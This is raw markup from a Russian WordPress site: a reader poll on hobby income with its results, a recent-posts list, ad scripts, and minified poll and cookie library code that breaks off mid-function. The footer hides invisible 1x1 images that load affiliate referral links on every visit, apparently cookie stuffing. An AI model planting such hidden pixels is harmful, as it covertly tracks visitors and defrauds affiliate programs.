.dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Сколько вы зарабатывайте на своем хобби?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}</style><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 103 голоса - 29% из всех голосов' data-aid="3"><div class="dem-label">Ничего <span class="dem-label-percent-txt">29%, 103 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="29%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">103 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">29%</span></div><div class="dem-percent-txt">103 голоса - 29% из всех голосов</div></div></li><li class="" title=' 84 голоса - 23% из всех голосов' data-aid="4"><div class="dem-label">1000 руб / мес <span class="dem-label-percent-txt">23%, 84 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">84 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">84 голоса - 23% из всех голосов</div></div></li><li class="" title=' 83 голоса - 23% из всех голосов' data-aid="2"><div class="dem-label">10 000 руб / мес <span class="dem-label-percent-txt">23%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">83 голоса - 23% из всех голосов</div></div></li><li class="" title=' 43 голоса - 12% из всех голосов' data-aid="19"><div class="dem-label">я крокодил<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">12%, 43 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="12%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">43 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">12%</span></div><div class="dem-percent-txt">43 голоса - 12% из всех голосов</div></div></li><li class="" title=' 37 голосов - 10% из всех голосов' data-aid="5"><div class="dem-label">20 000 руб / мес <span class="dem-label-percent-txt">10%, 37 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="10%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">37 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">10%</span></div><div class="dem-percent-txt">37 голосов - 10% из всех голосов</div></div></li><li class="" title=' 4 голоса - 1% из всех голосов' data-aid="15"><div class="dem-label">Более 20 000 руб / мес <span class="dem-label-percent-txt">1%, 4 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">4 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">4 голоса - 1% из всех голосов</div></div></li><li class="" title=' 3 голоса - 1% из всех голосов' data-aid="16"><div class="dem-label">Хобби это моя работа <span class="dem-label-percent-txt">1%, 3 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">3 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span></div><div class="dem-percent-txt">3 голоса - 1% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="17"><div class="dem-label">Нет цели зарабатывать на хобби <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 358</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap" style="display:none;"><form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div></div> <!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/korotkie-svadebnye-platya.html">Короткие свадебные платья</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-04-19">19.04.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/reshenie-golovolomok-pomogaet-tolko-v-reshenii-golovolomok.html">Решение головоломок помогает только в решении головоломок</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-02-10">10.02.2022</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/10-pravil-pravilnogo-vybora-kachestvennoj-futbolki.html">10 ПРАВИЛ ПРАВИЛЬНОГО ВЫБОРА КАЧЕСТВЕННОЙ ФУТБОЛКИ</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-11-24">24.11.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/kak-sobrat-bazovyj-garderob-podrobnyj-chek-list-dlya-zhenshhin-i-muzhchin.html">Как собрать базовый гардероб: подробный чек-лист для женщин и мужчин</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-07-02">02.07.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/pochemu-lyudi-delayut-stavki-na-sport-naskolko-eto-vygodno.html">Почему люди делают ставки на спорт, насколько это выгодно?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-24">24.06.2021</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://mariya-timohina.ru/novosti/chto-nado-znat-o-e-evro-2021.html">Что надо знать о е-ЕВРО-2021?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2021-06-15">15.06.2021</time></div></li></ul></div><div class="section section_widget widget_text" id="text-4"><div class="title">Партнеры</div><div class="textwidget"><div id="content_rb_153550" class="content_rb" data-id="153550"></div></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"><p></p><div id="yandex_rtb_R-A-563478-9"></div><p><script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563478-9",
                renderTo: "yandex_rtb_R-A-563478-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></p></div></div><div class="section section_widget widget_text" id="text-5"><div class="textwidget"><div data-la-block="0ea07455-9d64-4dc2-91a5-2aead931e45f"></div></div></div></aside></div></div><!--232a7255--><!--232a7255--><!--1f4cbc0e--><!--1f4cbc0e--><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://mariya-timohina.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://mariya-timohina.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://mariya-timohina.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://mariya-timohina.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://mariya-timohina.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div>  <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var 